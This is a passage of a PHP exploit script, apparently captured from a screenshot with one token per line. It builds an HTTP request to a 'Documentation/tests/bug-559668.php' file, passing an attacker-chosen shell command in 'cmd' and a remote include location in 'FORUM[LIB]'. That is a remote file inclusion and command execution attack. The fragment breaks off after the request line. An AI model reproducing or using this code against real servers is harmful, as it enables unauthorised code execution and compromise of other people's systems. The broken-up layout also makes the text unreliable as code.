
if
(
(
$host
<
>
''
)
and
(
$path
<
>
''
)
and
(
$CMD
<
>
''
)
and
(
$LOCATION
<
>
''
)
)
{
$port
=
intval
(
trim
(
$port
)
)
;
if
(
$port
==
''
)
{
$port
=
80
;
}
if
(
(
$path
[
0
]
<
>
'/'
)
or
(
$path
[
strlen
(
$path
)
-
1
]
<
>
'/'
)
)
{
die
(
'Error... check the path!'
)
;
}
if
(
$proxy
==
''
)
{
$p
=
$path
;
}
else
{
$p
=
'http://'
.
$host
.
':'
.
$port
.
$path
;
}
$host
=
str_replace
(
"\r\n"
,
""
,
$host
)
;
$path
=
str_replace
(
"\r\n"
,
""
,
$path
)
;
$CMD
=
urlencode
(
$CMD
)
;
$packet
=
"GET 
"
.
$p
.
"Documentation/tests/bug-
559668.php?
cmd="
.
$CMD
.
"&FORUM[LIB]="
.
$LOCATION
.
" 
HTTP/1.1\r\n"
;